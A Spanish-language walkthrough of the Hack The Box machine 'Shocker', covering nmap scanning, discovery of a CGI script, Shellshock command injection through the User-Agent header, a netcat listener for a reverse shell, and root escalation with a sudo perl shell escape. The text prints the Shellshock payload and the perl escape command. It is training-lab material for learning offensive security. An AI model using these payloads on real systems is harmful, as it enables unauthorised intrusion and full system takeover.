Shocker es un máquina de dificultad Easy en la plataforma Hack The Box

Esta máquina me resulta muy interesante ya que es la primera vez que voy a tocar el exploit Shellshock

Reconocimiento





Comenzamos con un escaneo de puertos utilizando nmap:

1

nmap -p- -sS --min-rate 5000 -vvv -n -Pn 10.10.10.56 -oG allPorts

Encontramos los puertos 80 y 2222 abiertos, vamos a ver que servicios se ejecutan en dichos puertos:

1

nmap -sCV -p80,2222 10.10.10.56 -oN versions

Vemos que en el puerto 80 hay un servicio Apache y en el 2222 hay un servicio OpenSSH

Vamos a ver el puerto 80, a ver que encontramos:



No encontramos nada, por lo que vamos a seguir con la fase de reconocimiento, a ver si podemos listar algun directorio o archivo interesante:

Encontramos un directorio cgi-bin, el cual suele tener cosas interesantes



Si volvemos a enumerar directorios desde esta ruta, nos encontraremos un archivo user.sh, el cual al acceder a la ruta junto al archivo, nos hará la descarga automaticamente, lo descargaremos para ver que contiene:

Vemos que es un archivo que al ejecutarlo, guarda la hora en la que se ha ejecutado

Si buscamos información podemos encontrar que los archivos CGI suelen ser usados para explotar Shellshock, así que vamos a realizar la explotación

Explotación



Podemos ver en este repositorio como poder explotar Shellshock desde consola, nosotros lo haremos desde Burpsuite, aunque al final el resultado es el mismo

Primero vamos a ver si podemos ejecutar el Shellshock

1

user-agent: () { :; }; echo; echo; /bin/bash -c 'id'"

Como podemos ver, podemos inyectar comandos en el User-Agent, vamos a conseguir una reverse shell, con el oneline que usamos siempre para ello:

1



nc -lvnp 443



Si nos ponemos en escucha con nc por el puerto indicado, conseguiremos acceso al sistema y a la user flag

Escalada de Privilegios

Vamos a hacer un pequeño reconocimiento, para ver de que manera podemos escalar privilegios



Ejecutando sudo -l podemos ver que binarios podemos ejecutar como root:

Como vemos podemos ejecutar como root el binario perl

Por lo tanto vamos a consultar GTFOBins para buscar informacion sobre el binario perl

GTFOBins es un recurso web que nos ayudará muchísimo



Siguiendo los pasos de la web ejecutaremos:

1

sudo perl -e 'exec "/bin/sh";'



Y Bingo! Conseguiremos acceso a la máquina como el usuario root, y por tanto tambien a la root flag

Espero que os haya gustado y servido, cualquier comentario es de mucha ayuda. Adios!